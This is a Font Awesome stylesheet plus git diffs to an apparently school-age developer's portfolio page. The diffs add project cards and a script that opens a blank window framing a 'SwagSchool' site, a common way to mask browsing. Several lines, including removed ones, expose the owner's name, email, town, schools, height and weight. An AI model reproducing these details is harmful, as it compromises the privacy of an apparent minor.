.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-soap:before{content:"\f96e"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-stopwatch-20:before{content:"\f96f"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-store-alt-slash:before{content:"\f970"}.fa-store-slash:before{content:"\f971"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\f972"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\f974"}.fa-virus-slash:before{content:"\f975"}.fa-viruses:before{content:"\f976"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-brands-400.eot);src:url(../webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}



ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #333;
}

li a {
  display: block;
  color: white;
  text-align: center;
  padding: 18px 16px;
  text-decoration: none;
  font-size: 16px;
  line-height: 30px;
  text-align: center;
}
    
.icon-button{margin-bottom:10px}.icon-button i{color:#fff;border-radius:2.6rem;cursor:pointer;display:inline-block;font-size:1.3rem;height:2.6rem;line-height:2.6rem;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.6rem;margin:0 5px 10px;-webkit-transition:.2s ease-in;transition:.2s ease-in}.facebook i{background-color:#3b5998}.linkedin i{background-color:#0e76a8}.github i{background-color:#333}.gitlab i{background-color:#fca326}.google i{background-color:#ea4335}.twitter i{background-color:#1da1f2}.medium i{background-color:#000}.stack-overflow i{background-color:#f48024}.instagram i{background-color:#c13584}.facebook i:hover,.github i:hover,.gitlab i:hover,.google i:hover,.instagram i:hover,.linkedin i:hover,.medium i:hover,.stack-overflow i:hover,.twitter i:hover{background-color:#000}@media (max-width:768px){.social-media-div{text-align:center}}.main-button{background-color:#55198b;border:2px solid #55198b;color:#fff;font-weight:700;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:13px 22px;margin-right:50px;text-transform:uppercase;border-radius:6px;text-align:center;text-decoration:none;display:block;margin-top:20px;font-size:16px;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.main-button:hover{background-color:#fff;color:#55198b;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:translateY(-3px);transform:translateY(-3px)}.main-button-transparent{border:2px solid #55198b;color:#55198b;font-weight:700;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:13px 22px;margin-right:50px;text-transform:uppercase;border-radius:6px;text-align:center;text-decoration:none;display:block;margin-top:20px;font-size:16px;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;cursor:pointer}.main-button-transparent:hover{background-color:#55198b;color:#fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:translateY(-3px);transform:translateY(-3px)}
   
.wave {
  animation-name: wave-animation;  /* Refers to the name of your @keyframes element below */
  animation-duration: 2.5s;        /* Change to speed up or slow down */
  animation-iteration-count: infinite;  /* Never stop waving :) */
  transform-origin: 70% 70%;       /* Pivot around the bottom-left palm */
  display: inline-block;
}

@keyframes wave-animation {
    0% { transform: rotate( 0.0deg) }
   10% { transform: rotate(14.0deg) }  /* The following five values can be played with to make the waving more or less extreme */
   20% { transform: rotate(-8.0deg) }
   30% { transform: rotate(14.0deg) }
   40% { transform: rotate(-4.0deg) }
   50% { transform: rotate(10.0deg) }
   60% { transform: rotate( 0.0deg) }  /* Reset for the last half to pause */
  100% { transform: rotate( 0.0deg) }
}

    #back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 1000;
    display: none;
    cursor: pointer;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    position: fixed;
    bottom: 65px;
    right: 16px;
    background-color: #DDD;
    color: #555;
    text-align: center;
    font-size: 30px;
    text-decoration: none;
    border-radius: 8px;
}
#back2Top:hover {
    background-color: #DDF;
    color: #000;
}

.mobile { display: none; }
@media (max-width: 834px) {
    .mobile { display: block; }
    .desktop { display: none; }
}
@media (max-width: 700px) {
    .controller-row {display: none;}
    .contact {display: none;}
}
@media (max-width: 558px) {
    .project-nav {display: none;}
}
}


==== commit fff7b06e: "essay fix" ====
--- a/index.html
+++ b/index.html
@@ -241,7 +241,7 @@
 </ul>
 
         <br><br><br><br>
-    <h1><b>Hi, I'm Tamoghna Kommaraju <span class="wave">👋</span></h1><small>I'm also known online as Retrospicer and TamoghnaK13.</small><br><br><center>
+    <h1><b>Hi, I'm <span onclick="window.location.href='/myname.html'">Tamoghna</span> Kommaraju <span class="wave">👋</span></h1><small>I'm also known online as Retrospicer and TamoghnaK13.</small><br><br><center>
       <div class="social-media-div"><a href="https://github.com/TamoghnaK13" class="icon-button github" target="_blank"><i class="fab fa-github"></i><span></span></a><a href="mailto:tamoghnak13@gmail.com" class="icon-button google" target="_blank"><i class="fab fa-google"></i><span></span></a><a href="https://gitlab.com/" class="icon-button gitlab" target="_blank"><i class="fab fa-gitlab"></i><span></span></a><a href="https://stackoverflow.com/users/14726086/tamoghnak13" class="icon-button stack-overflow" target="_blank"><i class="fab fa-stack-overflow"></i><span></span></a></div><br></center>
       <h3><b>About Me:</b></h3><br>
 <!-- Start Share Buttons (Left Side) http://platform-ui-exp-staging-lb.global.unified-prod.sharethis.net/sticky-share-buttons -->
@@ -365,8 +365,12 @@
       <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
       <h2 class="card__title">EasyFile: Easy file distribution (PRIVATE)</h2>
       <p class="card__apply"><a class="launch" href="https://easyfile.tamoghnak.tk/">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
-
-
+</div>
+         
+    <div class="card card-5">
+      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
+      <h2 class="card__title">Essay Management</h2>
+      <p class="card__apply"><a class="launch" href="/ihateessays.html">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
     </div>
   </div>
 </div>
@@ -409,6 +413,62 @@
 </div>   <!-- Coded by Tamoghna -->
     <script src="https://whproject.repl.co/script.js"></script>
 
+<script>
+  // Get the modal
+var modal = document.getElementById("myModal");
+
+// Get the button that opens the modal
+var btn = document.getElementById("myBtn");
+
+// Get the <span> element that closes the modal
+var span = document.getElementsByClassName("close")[0];
+
+// When the user clicks the button, open the modal 
+btn.onclick = function() {
+  modal.style.display = "block";
+}
+
+// When the user clicks on <span> (x), close the modal
+span.onclick = function() {
+  modal.style.display = "none";
+}
+
+// When the user clicks anywhere outside of the modal, close it
+window.onclick = function(event) {
+  if (event.target == modal) {
+    modal.style.display = "none";
+  }
+}
+
+
+  /*Scroll to top when arrow up clicked BEGIN*/
+$(window).scroll(function() {
+    var height = $(window).scrollTop();
+    if (height > 100) {
+        $('#back2Top').fadeIn();
+    } else {
+        $('#back2Top').fadeOut();
+    }
+});
+$(document).ready(function() {
+    $("#back2Top").click(function(event) {
+        event.preventDefault();
+        $("html, body").animate({ scrollTop: 0 }, "slow");
+        return false;
+    });
+
+});
+ /*Scroll to top when arrow up clicked END*/
+
+
+   // On toggler clicked
+
+var container = document.getElementsByClassName('container')[0];
+document.getElementById('toggler').addEventListener('change', (event) => {
+  console.log(toggler)
+  event.target.checked ? container.removeAttribute('data-theme') : container.setAttribute('data-theme', 'dark');
+});
+</script>
  <!--   <script>
     function autoRefresh()
     {


==== commit 77b467c7: "swagschool" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,6 @@
     <meta name="description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
     <meta itemprop="name" content="Tamoghna Kommaraju">
     <meta itemprop="description" content="Welcome to www.tamoghnak.tk, which is the official portfolio and project website of Tamoghna Kommaraju, who is also known online as Retrospicer and as TamoghnaK13.">
-
 <link rel="canonical" href="https://www.tamoghnak.tk/">
 
 <!-- GOOGLE TAG MANAGER VERSION -->
@@ -209,7 +208,7 @@
     <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
 
 
-<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6111a590ec7e08001251869b&product=sticky-share-buttons" async="async"></script>
+<!-- <script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6111a590ec7e08001251869b&product=sticky-share-buttons" async="async"></script> -->
 
     <!-- PushAlert
         <script type="text/javascript">
@@ -302,8 +301,8 @@
     </div>
     <div class="card card-3">
       <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
-      <h2 class="card__title">(Under Construction) Krypton, a video meeting web application.</h2>
-      <p class="card__apply"><a class="launch" href="https://krypton.retrospicer.repl.co/">Go to Krypton <i class="fas fa-arrow-right" style="color:white;"></i></a></p>
+      <h2 class="card__title">SwagSchool, a helpful tool to use with your friends.</h2>
+      <p class="card__apply"><a class="launch" onclick="incognito()">Go to SwagSchool <i class="fas fa-arrow-right" style="color:white;"></i></a></p>
     </div>
      <div class="card card-4">
       <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
@@ -372,6 +371,13 @@
       <h2 class="card__title">Essay Management</h2>
       <p class="card__apply"><a class="launch" href="/ihateessays.html">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
     </div>
+
+    <div id="p" class="card card-1">
+      <div class="card__icon"><i style="color:white;" class="fas fa-bolt"></i></div>
+      <h2 class="card__title">SwagSchool (BETA)</h2>
+      <p class="card__apply"><a class="launch" href="https://swagschool.retrospicer.repl.co/">Launch <i style="color:white;" class="fas fa-arrow-right"></i></a></p>
+    </div>
+
   </div>
 </div>
 </div>
@@ -412,7 +418,13 @@
             <a style="color:white;"href="https://meet.google.com/linkredirect?dest=https://meet.google.com/linkredirect?dest=https://www.tamoghnak.tk">&copy; 2021 Tamoghna K.</a>
 </div>   <!-- Coded by Tamoghna -->
     <script src="https://whproject.repl.co/script.js"></script>
-
+ <script>
+      function incognito() {
+        let moveScript = `if(event.data["width"] && event.data["height"]){let width=1500;let height=1000;window.resizeTo(width + window.outerWidth - window.innerWidth, height + window.outerHeight - window.innerHeight);}`;
+        var zatogaWindow = window.open(``,`swagschool`,`width=1500,height=1000`);
+        zatogaWindow.document.write(`<style>body {margin: 0;}</style><title>SwagSchool</title><iframe width='100%' height='100%' src='https://swagschool.retrospicer.repl.co/' frameborder='0'></iframe><script>window.addEventListener("message", (event) => {` + moveScript + `}, false);</scr`+`ipt>`);
+      }
+      </script>
 <script>
   // Get the modal
 var modal = document.getElementById("myModal");


==== commit 6e68fb27: "img" ====
--- a/index.html
+++ b/index.html
@@ -1,5 +1,5 @@
     <!Doctype HTML>
-    <html amp lang="en">
+    <html lang="en">
     <head prefix="og: https://ogp.me/ns#">
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -44,67 +44,15 @@
 "@type": "Person",
 "name": "Tamoghna Kommaraju",
 "email": "tamoghnak13@gmail.com",
-"birthPlace" : {
-	"@type": "Place",
-    "address": {
-  		"@type": "PostalAddress",
-		"addressLocality": "Cambridge",
-		"addressRegion": "Massachusetts",
-        "addressCountry": "United States of America"
-	}
-},
-"affiliation": [
-	{
-		"@type": "Organization",
-		"name": "Zatoga",
-		"sameAs": [
-			"https://zato.ga",
-			"https://zatoga.irom.ga",
-			"https://zatoga.pages.dev",
-			"https://zatoga.netlify.app"
-		]
-  	}
-],
-"alumniOf": [
-	{
-	 "@type": "CollegeOrUniversity",
-	 "name": "Ottoson Middle School",
-	 "sameAs": "https://sites.google.com/a/arlington.k12.ma.us/ottoson_middle_school/"
-	},
-	{
-	 "@type": "CollegeOrUniversity",
-	 "name": "Thompson Elementary School"
-	}
-],
-"height": "66 inches",
-"weight": "97 pounds",
 "gender": "Male",
-"knowsLanguage": "English",
-"memberOf": "Boy Scouts of America",
-"Description": "Technology Enthusiast",
-"disambiguatingDescription": "Co-founder and Developer of Zatoga.",
-"jobTitle": "Developer",
-"worksFor": [
-	{
-		"@type": "Organization",
-		"name": "Zatoga",
-		"sameAs": [
-			"https://zato.ga",
-			"https://zatoga.irom.ga",
-			"https://zatoga.pages.dev",
-			"https://zatoga.netlify.app"
-		]
-  	}
-],
+"Description": "High School student",
+"disambiguatingDescription": "Minuteman High School - Class of 2025 Vice President and Student Athelete.",
+"jobTitle": "Student",
 "url": "https://www.tamoghnak.tk/",
 "image": "https://www.tamoghnak.tk/official-logo.png",
-"address": {
-	"@type": "PostalAddress",
-		"addressLocality": "Arlington",
-		"addressRegion": "Massachusetts",
-        "addressCountry": "United States of America"
-	},
 "sameAs": [
+  "https://twitter.com/TamoghnaK13",
+  "https://www.instagram.com/tamoghnak13/",
 	"https://github.com/TamoghnaK13",
 	"https://replit.com/@Retrospicer",
 	"https://stackoverflow.com/users/14726086/tamoghnak13"
@@ -246,11 +194,12 @@
 <!-- Start Share Buttons (Left Side) http://platform-ui-exp-staging-lb.global.unified-prod.sharethis.net/sticky-share-buttons -->
 <div class="sharethis-sticky-share-buttons"></div>
 <!-- End Share Buttons -->
-<small>I am a student, and I am learning languages such as HTML, CSS, JS (also NodeJS⚡), etcetera <br>I also want to learn other languages like Python and Typescript 🚀</small><br>
+<small><em style="color:dodgerblue;">Minuteman High School - Class of 2025 Vice President and Student-Athlete</em><br>
+I am a student, and I am learning languages such as HTML, CSS, JS (also NodeJS⚡), etcetera <br>I also want to learn other languages like Python and Typescript 🚀</small><br>
        <hr class="hr"><br>
         <b style="font-size:18px;">More Contacts:</b><br>
         <a>Discord: Retrospicer#3336</a><br>
-        <a style="color:dodgerblue;" onclick="location.href='https://link.clashofclans.com/en?action=OpenPlayerProfile&tag=9RJ09QR0J'">Clash of Clans: Retrospicer  #9RJ09QR0J <small style="font-size:10px;" class="mobile">⬅ Click Me</small></a><br>
+        <a style="color:lightblue;" onclick="location.href='https://link.clashofclans.com/en?action=OpenPlayerProfile&tag=9RJ09QR0J'">Clash of Clans: Retrospicer  #9RJ09QR0J <small style="font-size:10px;" class="mobile">⬅ Click Me</small></a><br>
         <hr class="hr"><br>
         
 <!-- Trigger/Open The Modal -->
@@ -420,8 +369,8 @@
     <script src="https://whproject.repl.co/script.js"></script>
  <script>
       function incognito() {
-        let moveScript = `if(event.data["width"] && event.data["height"]){let width=1500;let height=1000;window.resizeTo(width + window.outerWidth - window.innerWidth, height + window.outerHeight - window.innerHeight);}`;
-        var zatogaWindow = window.open(``,`swagschool`,`width=1500,height=1000`);
+        let moveScript = `if(event.data["width"] && event.data["height"]){let width=1200;let height=900;window.resizeTo(width + window.outerWidth - window.innerWidth, height + window.outerHeight - window.innerHeight);}`;
+        var zatogaWindow = window.open(``,`swagschool`,`width=1200,height=9000`);
         zatogaWindow.document.write(`<style>body {margin: 0;}</style><title>SwagSchool</title><iframe width='100%' height='100%' src='https://swagschool.retrospicer.repl.co/' frameborder='0'></iframe><script>window.addEventListener("message", (event) => {` + moveScript + `}, false);</scr`+`ipt>`);
       }
       </script>
